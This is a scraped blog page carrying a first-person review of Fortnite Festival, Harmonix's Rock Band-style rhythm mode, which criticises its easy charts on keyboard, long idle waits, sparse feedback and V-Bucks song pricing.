        <div class="wedevs-inner-banner data-bg" data-background="https://prefersystems.com/wp-content/uploads/2023/12/mRp935g4JgpeJjo2FB3YRL-zSVTFt.png">
            <div class="site-wrapper">

                <div class="entry-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://prefersystems.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/" itemprop="item"><span itemprop="name">2023</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/12/" itemprop="item"><span itemprop="name">December</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://prefersystems.com/2023/12/18/" itemprop="item"><span itemprop="name">18</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://prefersystems.com/2023/12/18/what-the-hell-harmonix-you-definitely-could-have-done-something-better-than-fortnite-festival/" itemprop="item"><span itemprop="name">What the hell Harmonix, you definitely could have done something better than Fortnite Festival</span></a><meta itemprop="position" content="5" /></li></ul></nav></div>                    <div class="entry-meta">
                        <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                    </div><!-- .entry-meta -->
                
                <h1 class="entry-title entry-title-large" itemprop="headline">
                    What the hell Harmonix, you definitely could have done something better than Fortnite Festival                </h1>
                                    <div class="entry-meta">
                        <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2023/12/18/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-18T16:28:41+00:00">December 18, 2023</time></a></span><span class="byline" itemprop="author" itemscope itemtype="https://schema.org/Person"> by <span class="author vcard" itemprop="name"><a class="url fn n" itemprop="url" href="https://prefersystems.com/author/"></a></span></span>                    </div><!-- .entry-meta -->
                
            </div>
        </div>

        
    <div id="content" class="site-content" role="main">
    
        <div class="site-wrapper">
        <div class="site-row">
            <div id="primary" class="content-area site-column site-column-sm-12 column-order-1 site-column-9">
                <main id="main" class="site-main">

                    
<article id="post-4756" class="wedevs-post wedevs-single-article post-4756 post type-post status-publish format-standard has-post-thumbnail hentry category-games" itemscope itemtype="https://schema.org/Blog">

    <div class="post-content">
        <div class="entry-content" itemprop="text">
            <p>I never imagined that the first time I downloaded Fortnite on my PC would be to play a rhythm game created by the Rock Band folk, but here we are. As a huge rhythm game fiend, my Twitter timeline was saturated with clips from Fortnite Festival over the weekend, where Fry belts out Bad Romance or Piccolo goes absolutely ham on the drums to Mr. Brightside.</p>
<p>Somehow I was able to recover from the whiplash of witnessing Peter Griffin, Predator, Eminem and Invincible doing the griddy to Gangnam Style—well, I&#8217;m still haunted by it, but I got over it enough to actually wanna go and peep the mode for myself. I&#8217;ve written about my love for rhythm games a fair amount at this point, from arcade mainstays like Dance Dance Revolution and Maimai to more PC-centric endeavours like Muse Dash and DJMAX. It&#8217;d be criminal of me to <em>not </em>check Fortnite Festival out.</p>
<p>Like I said, it turns out this mode is a Harmonix special. That&#8217;s the folk behind the original Guitar Hero, who eventually went on to make Rock Band and, uh, Dance Central for the Kinect. It&#8217;s also the developer of <a href="https://www.pcgamer.com/fuser-review/" target="_blank" rel="noopener">Fuser</a>, a game I thoroughly enjoyed but one that unfortunately struggled to find its feet and was <a href="https://www.pcgamer.com/just-two-years-after-release-dj-rhythm-game-fuser-is-being-delisted/" target="_blank" rel="noopener">ultimately delisted</a> two years after release.</p>
<p>Something I&#8217;d totally forgotten about was the fact that <a href="https://www.pcgamer.com/epic-buys-fuser-studio-harmonix-to-bring-music-to-fortnite/" target="_blank" rel="noopener">Epic actually scoped up Harmonix two years ago</a>, where the studio said it would &#8220;once again challenge expectations as we bring our unique brand of musical gaming experiences to the metaverse.&#8221;</p>
<p>We&#8217;re finally getting to see that manifest via this new mode, which leans heavily on the Rock Band formula. There are four difficulties: easy, medium and hard difficulty have four note lanes (think the green, red, yellow and blue buttons on a guitar controller) while expert difficulty adds an extra lane (that dreaded orange button). There are different instruments to pick too, with each song having charts for bass, lead guitar, vocals and drums.</p>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Epic)</span></p>
<p>If it all feels kinda familiar, it kind of is! It looks like some charts—<a href="https://www.youtube.com/watch?v=ugn0fRp5w9g" target="_blank" rel="noopener">like Seven Nation Army</a>—that made an appearance in Rock Band were ported over and tweaked slightly to suit non-instrument controllers and keyboards. It makes total sense to reuse them and besides, there&#8217;s only so much creative liberty you can take with charting each instrument&#8217;s distinct rhythm.</p>
<p>A lot of Fortnite Festival&#8217;s charts aren&#8217;t particularly challenging, especially on keyboard.</p>
<p>Now while I was a hopelessly introverted Guitar Hero/Rock Band nerd as a kid, regrettably I&#8217;ve never been much of a Fortnite player. This grave oversight has greatly limited my meme potential. I can&#8217;t Weezer people as Megatron; I have a goat in a crop top, Alan Wake, and the Scrubs default dance. I&#8217;m an outcast, a grubby little rhythm sweatlord, here to infiltrate and judge.</p>
<p>Armed with two far superior, kitted out bandmates, I headed in to try out my first song, The Killers&#8217; Mr. Brightside. What? I&#8217;m a Brit. You think I wasn&#8217;t going to play Mr. Brightside? Don&#8217;t be absurd.</p>
<p>Each instrument has its own difficulty across each song, which means you could have an easy ride on vocals while your drummer is fighting for their life in the back. I generally prefer my rhythm game to have hands, so fighting for my life it was. Well, sometimes. A lot of Fortnite Festival&#8217;s charts aren&#8217;t particularly challenging, especially on keyboard. That&#8217;s definitely partly to do with my prior experience, but most charts feel pretty accessible to most skill levels.</p>
<p>                <a href="https://www.pcgamer.com//imgur.com/a/ghVusGD">fortnite festival&#8221;</a></p>
<p>There are some songs that do offer a good opportunity to flex my rhythm muscles. The drums on Mr. Brightside&#8217;s expert chart can be kind of brutal, and Kendrick Lamar&#8217;s i has some great, tough patterns to pull off on vocals and lead guitar where notes dance around lanes with jacks, trills and staircases abound. The vocal chart in particular feels mad satisfying to pull off, and has become my fixation in trying to climb the leaderboard.</p>
<p>Then there&#8217;s… the opposite of that. I made the grave mistake of playing Bad Guy, a song surprisingly deficient in guitar, on guitar. Things started off with a tidy 33 second wait time. Okay, cool. Except it&#8217;s not a freakin&#8217; 33 second wait. It&#8217;s closer to a minute and the counter is a straight up goddamn lie. Once the chorus hits I finally get to play my groovy little riff, before control is taken from me once more and I&#8217;m forced to idly sway or default dance spam my way through another absolutely-not-26-second wait.</p>
<p>Even when I&#8217;m lucky enough to have playing privilege, some of these charts straight up aren&#8217;t fun when they&#8217;re not being jammed out on a plastic peripheral. A good majority of the songs have very little pattern variation, leading to you hammering out the same two notes over and over again for entirely too long. When you&#8217;re going ham on some videogame drums? Sick! When you&#8217;re hitting two keys on your keyboard? Eh. Mercifully, it looks like there&#8217;s actually some work going on to release a guitar controller next year, so at least there&#8217;s that.</p>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Epic)</span></p>
<p>There are some very nitpicky, lame rhythm game nerd gripes I have too. All notes are the same colour and are also a very similar colour to the lanes themselves, making it hard to distinguish what the hell I&#8217;m playing sometimes. I can&#8217;t even button check to make sure I&#8217;m in the right lane, because pressing an input when there&#8217;s nothing there resets the multiplier. It also means when I inevitably catch another key with my fat fingers, I&#8217;m knocked right back down to 1x.</p>
<p>Despite there being combo challenges there&#8217;s no combo counter, no fast/display, hardly any judgement outside of &#8220;Perfect&#8221; or nothing. Daily song rotations make it difficult to hammer out a single chart I really like… unless I want to pay 500 V-Bucks for it, of course, which means buying 1,000 V-Bucks because that&#8217;s the minimum Fortnite offers. While it doesn&#8217;t bother me personally, it does kinda suck to see there&#8217;s no singing option for the vocal charts.</p>
<p>Look, I&#8217;m ragging on it, but for what it is I do think Fortnite Festival is Just Okay. It&#8217;s a great introduction to rhythm games for casual players who would have never tried one otherwise—especially those who missed out on the Rock Band/Guitar Hero era—but for a Harmonix endeavour it&#8217;s awfully barebones. A little more polish and it would be a little easier to look past the classic F2P monetisation of it all and maybe even splurge a little. Until then, I think I&#8217;ll be default dancing my way out of the lobbies for a while.</p>
                <footer class="entry-footer">
                    <div class="entry-footer-left">
                                            </div>

                    <div class="entry-footer-right">
                        <div class="wedevs-social-share">
                            
            <div class="wedevs-social-share-inner">

                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprefersystems.com%2F2023%2F12%2F18%2Fwhat-the-hell-harmonix-you-definitely-could-have-done-something-better-than-fortnite-festival%2F"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=What the hell Harmonix, you definitely could have done something better than Fortnite Festival&amp;url=https%3A%2F%2Fprefersystems.com%2F2023%2F12%2F18%2Fwhat-the-hell-harmonix-you-definitely-could-have-done-something-better-than-fortnite-festival%2F&amp;via="
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg></span>
                    </a>
                
                                    <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fprefersystems.com%2F2023%2F12%2F18%2Fwhat-the-hell-harmonix-you-definitely-could-have-done-something-better-than-fortnite-festival%2F&amp;media=https%3A%2F%2Fprefersystems.com%2Fwp-content%2Fuploads%2F2023%2F12%2FmRp935g4JgpeJjo2FB3YRL-zSVTFt.png&amp;description=What the hell Harmonix, you definitely could have done something better than Fortnite Festival"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-pinterest"
                       onclick="window.open(this.href,'Pinterest','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm0 19c-.721 0-1.418-.109-2.073-.312.286-.465.713-1.227.87-1.835l.437-1.664c.229.436.895.804 1.604.804 2.111 0 3.633-1.941 3.633-4.354 0-2.312-1.888-4.042-4.316-4.042-3.021 0-4.625 2.027-4.625 4.235 0 1.027.547 2.305 1.422 2.712.132.062.203.034.234-.094l.193-.793c.017-.071.009-.132-.049-.202-.288-.35-.521-.995-.521-1.597 0-1.544 1.169-3.038 3.161-3.038 1.72 0 2.924 1.172 2.924 2.848 0 1.894-.957 3.205-2.201 3.205-.687 0-1.201-.568-1.036-1.265.197-.833.58-1.73.58-2.331 0-.537-.288-.986-.886-.986-.702 0-1.268.727-1.268 1.7 0 .621.211 1.04.211 1.04s-.694 2.934-.821 3.479c-.142.605-.086 1.454-.025 2.008-2.603-1.02-4.448-3.553-4.448-6.518 0-3.866 3.135-7 7-7s7 3.134 7 7-3.135 7-7 7z" /></svg></span>
                    </a>
                
                                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fprefersystems.com%2F2023%2F12%2F18%2Fwhat-the-hell-harmonix-you-definitely-could-have-done-something-better-than-fortnite-festival%2F&title=What the hell Harmonix, you definitely could have done something better than Fortnite Festival"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-linkedin"
                       onclick="window.open(this.href,'LinkedIn','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z" /></svg></span>
                    </a>
                
                                    <a href="mailto:?subject=What the hell Harmonix, you definitely could have done something better than Fortnite Festival&body=What the hell Harmonix, you definitely could have done something better than Fortnite Festival https%3A%2F%2Fprefersystems.com%2F2023%2F12%2F18%2Fwhat-the-hell-harmonix-you-definitely-could-have-done-something-better-than-fortnite-festival%2F"
                       target="_blank" class="wedevs-social-share-icon wedevs-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg></span>
                    </a>
                
            </div>
            <span class="wedevs-social-share-label">Share</span>
                                    </div>
                    </div>
                </footer><!-- .entry-footer -->

            
        <div class="wedevs-author-bio">
            <div class="wedevs-author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g' class='avatar avatar-300 photo avatar-default avatar-img' height='300' width='300' loading='lazy' />            </div>

            <div class="wedevs-author-info">
                <div class="wedevs-author-description">
                    <h4 class="wedevs-author-title">
                        <a href="https://prefersystems.com/author/">
                            <span>About</span>
                            <span></span>
                        </a>
                    </h4>

                    
                    
                </div>
                <div class="wedevs-author-social">
                    <ul class="wedevs-author-social-list reset-list-style">
                                                                    </ul>
                </div>

            </div>
            <div class="clear"></div>
        </div>

        
        <nav class="post-navigation pagination" role="navigation">

            <h2 class="screen-reader-text">Post Navigation</h2>

            <div class="nav-links">

                
                    <div class="nav-previous">

                        <a href="https://prefersystems.com/2023/12/18/baldurs-gate-3s-color-filters-are-a-sore-reminder-that-most-color-blind-accessibility-options-are-still-a-total-mess-in-games/" rel="prev">
                            <article
                                    id="pagination-post-4756" class="wedevs-post pagination-post post-4756 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2023/12/R2hjLPAyfhV9g3kREpVyhT-CfiK29-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Previous Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Baldur&#8217;s Gate 3&#8217;s color filters are a sore reminder that most color-blind accessibility options are still a total mess in games</h3>
                                </header>

                            </article>


                        </a>
                    </div>

                
                
                    <div class="nav-next">
                        <a href="https://prefersystems.com/2023/12/18/deploying-retrieval-augmented-generation-applications-on-nvidia-gh200-delivers-accelerated-performance/" rel="next">

                            <article
                                    id="pagination-post-4756" class="wedevs-post pagination-post post-4756 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2023/12/nvidia-grace-hopper-768x432-wySKYs-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Next Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">Deploying Retrieval-Augmented Generation Applications on NVIDIA GH200 Delivers Accelerated Performance</h3>
                                </header>
                            </article>


                        </a>
                    </div>

                
            </div>

        </nav>

        
<div id="comments" class="comments-area" itemscope itemtype="https://schema.org/UserComments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/18/what-the-hell-harmonix-you-definitely-could-have-done-something-better-than-fortnite-festival/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prefersystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4756' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

        </div><!-- .entry-content -->

    </div>

</article><!-- #post-4756 -->
                    <!-- narrative lite navigation -->
                    
                <div class="floating-post-navigation floating-navigation-prev">

                                                <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2023/12/R2hjLPAyfhV9g3kREpVyhT-CfiK29-300x169.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2023/12/18/baldurs-gate-3s-color-filters-are-a-sore-reminder-that-most-color-blind-accessibility-options-are-still-a-total-mess-in-games/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">Baldur&#8217;s Gate 3&#8217;s color filters are a sore reminder that most color-blind accessibility options are still a total mess in games</span>
                    </a>

                </div>

            
                <div class="floating-post-navigation floating-navigation-next">

                                            <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2023/12/nvidia-grace-hopper-768x432-wySKYs-300x169.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2023/12/18/deploying-retrieval-augmented-generation-applications-on-nvidia-gh200-delivers-accelerated-performance/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">Deploying Retrieval-Augmented Generation Applications on NVIDIA GH200 Delivers Accelerated Performance</span>
                    </a>

                </div>

                            </main><!-- #main -->
            </div>

            
	<aside id="secondary" class="widget-area site-column site-column-sm-12 column-order-2 site-column-3" itemscope itemtype="https://schema.org/WPSideBar">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prefersystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/17/netflix-nabs-streaming-rights-to-the-legend-of-zelda-movie/">Netflix nabs streaming rights to the Legend of Zelda movie</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/17/the-modern-mmos-biggest-enemy-is-difficulty-because-pleasing-everyone-is-basically-impossible-and-yet-they-must/">The modern MMO&#8217;s biggest enemy is difficulty, because pleasing everyone is basically impossible—and yet, they must</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/17/only-diehard-xcom-fans-will-have-a-chance-at-beating-our-latest-quiz/">Only diehard XCOM fans will have a chance at beating our latest quiz</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/17/to-celebrate-the-imminent-launch-of-a-new-styx-adventure-epic-is-giving-away-cyanides-last-two-goblin-flavoured-stealth-games-for-free/">To celebrate the imminent launch of a new Styx adventure, Epic is giving away Cyanide&#8217;s last two goblin-flavoured stealth games for free</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/17/the-sequel-to-isometric-mech-sim-brigador-gives-off-serious-syndicate-vibes-in-its-latest-footage-and-you-can-play-its-alpha-version-right-now/">The sequel to isometric mech sim Brigador gives off serious Syndicate vibes in its latest footage, and you can play its alpha version right now</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://prefersystems.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prefersystems.com/category/devices/">Devices</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://prefersystems.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prefersystems.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prefersystems.com/category/review/">Review</a>
</li>
</ul></div></div></div>	</aside><!-- #secondary -->

        </div>
    </div>

</div><!-- #content -->

    <div id="additional-content" class="site-additional-content">
        
                <div class="wedevs-block wedevs-related-articles">
                    <div class="site-wrapper">
                        
                            <div class="wedevs-block-heading wedevs-related-heading">
                                <h2 class="wedevs-block-title">
                                    <span>Related Posts</span>
                                </h2>
                            </div>

                        
                        <div class="wedevs-block-content wedevs-related-content">
                            <div class="site-row">
                                <div class="swiper-container wedevs-swiper-container wedevs-related-carousel" >
                                    <div class="swiper-wrapper">
                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56748" class="wedevs-post related-post post-56748 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/17/netflix-nabs-streaming-rights-to-the-legend-of-zelda-movie/" aria-hidden="true" tabindex="-1">
				<img width="640" height="387" src="https://prefersystems.com/wp-content/uploads/2026/01/Ww2pE9gnP2dCMQy8ANvKwN-1280-80-E5l3Gy-768x464.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Netflix nabs streaming rights to the Legend of Zelda movie" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/Ww2pE9gnP2dCMQy8ANvKwN-1280-80-E5l3Gy-768x464.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/Ww2pE9gnP2dCMQy8ANvKwN-1280-80-E5l3Gy-300x181.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/Ww2pE9gnP2dCMQy8ANvKwN-1280-80-E5l3Gy-1024x619.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/Ww2pE9gnP2dCMQy8ANvKwN-1280-80-E5l3Gy.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/17/netflix-nabs-streaming-rights-to-the-legend-of-zelda-movie/">Netflix nabs streaming rights to the Legend of Zelda movie</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T17:35:21+00:00">January 17, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56746" class="wedevs-post related-post post-56746 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/17/the-modern-mmos-biggest-enemy-is-difficulty-because-pleasing-everyone-is-basically-impossible-and-yet-they-must/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/NMqjvYVz42Rju4oTCjHLxY-1280-80-ZfbaVB-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="The modern MMO&#8217;s biggest enemy is difficulty, because pleasing everyone is basically impossible—and yet, they must" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/NMqjvYVz42Rju4oTCjHLxY-1280-80-ZfbaVB-768x432.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/NMqjvYVz42Rju4oTCjHLxY-1280-80-ZfbaVB-300x169.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/NMqjvYVz42Rju4oTCjHLxY-1280-80-ZfbaVB-1024x576.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/NMqjvYVz42Rju4oTCjHLxY-1280-80-ZfbaVB.png 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/17/the-modern-mmos-biggest-enemy-is-difficulty-because-pleasing-everyone-is-basically-impossible-and-yet-they-must/">The modern MMO&#8217;s biggest enemy is difficulty, because pleasing everyone is basically impossible—and yet, they must</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/17/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T17:35:15+00:00">January 17, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56744" class="wedevs-post related-post post-56744 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/17/only-diehard-xcom-fans-will-have-a-chance-at-beating-our-latest-quiz/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/y9noD69VwsGmbFyp6JiHYB-1280-80-y4Qf7u-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Only diehard XCOM fans will have a chance at beating our latest quiz" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/y9noD69VwsGmbFyp6JiHYB-1280-80-y4Qf7u-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/y9noD69VwsGmbFyp6JiHYB-1280-80-y4Qf7u-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/y9noD69VwsGmbFyp6JiHYB-1280-80-y4Qf7u-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/y9noD69VwsGmbFyp6JiHYB-1280-80-y4Qf7u.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
